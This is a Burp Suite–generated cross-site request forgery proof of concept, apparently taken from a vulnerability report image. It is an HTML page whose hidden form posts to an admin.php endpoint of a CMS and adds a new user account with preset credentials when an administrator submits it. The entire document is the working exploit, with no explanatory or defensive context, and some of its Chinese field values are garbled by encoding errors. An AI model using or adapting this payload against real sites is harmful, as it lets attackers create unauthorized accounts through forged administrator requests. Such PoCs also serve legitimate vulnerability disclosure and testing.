 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.33.62.73:8080/admin.php?" method="POST">
6 <input type="hidden" name="moduleid" value="2" />
7 <input type="hidden" name="file" value="index" />
8 <input type="hidden" name="action" value="add" />
9 <input type="hidden" name="post&#91;regid&#93;" value="5" />
10 <input type="hidden" name="post&#91;username&#93;" value="1234567" />
11 <input type="hidden" name="post&#91;passport&#93;" value="" />
12 <input type="hidden" name="post&#91;password&#93;" value="qwe123" />
13 <input type="hidden" name="post&#91;cpassword&#93;" value="qwe123" />
14 <input type="hidden" name="post&#91;email&#93;" value="123&#64;123&#46;com" />
15 <input type="hidden" name="post&#91;truename&#93;" value="1111" />
16 <input type="hidden" name="post&#91;gender&#93;" value="1" />
17 <input type="hidden" name="post&#91;areaid&#93;" value="1" />
18 <input type="hidden" name="post&#91;department&#93;" value="" />
19 <input type="hidden" name="post&#91;career&#93;" value="" />
20 <input type="hidden" name="post&#91;mobile&#93;" value="" />
21 <input type="hidden" name="post&#91;qq&#93;" value="" />
22 <input type="hidden" name="post&#91;wx&#93;" value="" />
23 <input type="hidden" name="post&#91;wxqr&#93;" value="" />
24 <input type="hidden" name="post&#91;ali&#93;" value="" />
25 <input type="hidden" name="post&#91;company&#93;" value="" />
26 <input type="hidden" name="post&#91;type&#93;" value="" />
27 <input type="hidden" name="post&#91;thumb&#93;" value="" />
28 <input type="hidden" name="post&#91;catid&#93;" value="" />
29 <input type="hidden" name="post&#91;business&#93;" value="" />
30 <input type="hidden" name="post&#91;size&#93;" value="" />
31 <input type="hidden" name="post&#91;regunit&#93;" value="äººæ&#176;&#145;å&#184;&#129;" />
32 <input type="hidden" name="post&#91;capital&#93;" value="" />
33 <input type="hidden" name="post&#91;regyear&#93;" value="" />
34 <input type="hidden" name="post&#91;address&#93;" value="" />
35 <input type="hidden" name="post&#91;postcode&#93;" value="" />
36 <input type="hidden" name="post&#91;telephone&#93;" value="" />
37 <input type="hidden" name="post&#91;fax&#93;" value="" />
38 <input type="hidden" name="post&#91;mail&#93;" value="" />
39 <input type="hidden" name="post&#91;homepage&#93;" value="" />
40 <input type="hidden" name="post&#91;gzh&#93;" value="" />
41 <input type="hidden" name="post&#91;gzhqr&#93;" value="" />
42 <input type="hidden" name="post&#91;sell&#93;" value="" />
43 <input type="hidden" name="post&#91;buy&#93;" value="" />
44 <input type="hidden" name="post&#91;content&#93;" value="&lt;br&#32;type&#61;&quot;&#95;moz&quot;&#32;&#47;&gt;" />
45 <input type="hidden" name="post&#91;edittime&#93;" value="1" />
46 <input type="hidden" name="submit" value="ç&#161;&#174;&#32;å&#174;&#154;" />
47 <input type="submit" value="Submit request" />
48 </form>
49 </body>
50 </html>